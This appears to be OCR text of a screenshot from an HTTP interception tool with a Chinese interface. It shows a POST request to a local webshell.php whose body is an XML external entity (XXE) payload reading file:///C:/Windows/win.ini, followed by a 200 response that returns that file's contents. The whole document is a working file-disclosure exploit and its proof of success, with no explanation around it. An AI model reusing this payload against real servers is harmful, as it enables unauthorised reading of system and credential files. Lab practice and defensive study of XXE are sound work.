 发送
取消
< ▾
> ▾
目标: http://localhost
HTTP/1
请求
美化 Raw Hex
\n
1 POST /webshell.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/webshell.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 156
10 Origin: http://localhost
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua: "Google Chrome";v="101", "Chromium";v="101", "Not=A?Brand";v="24"
15 sec-ch-ua-platform: "Windows"
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [
19 <!ELEMENT foo ANY>
20 <!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini">
21 ]>
22 <foo>
&xxe;
</foo>
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Jul 2023 04:22:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 85
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16
INSPECTOR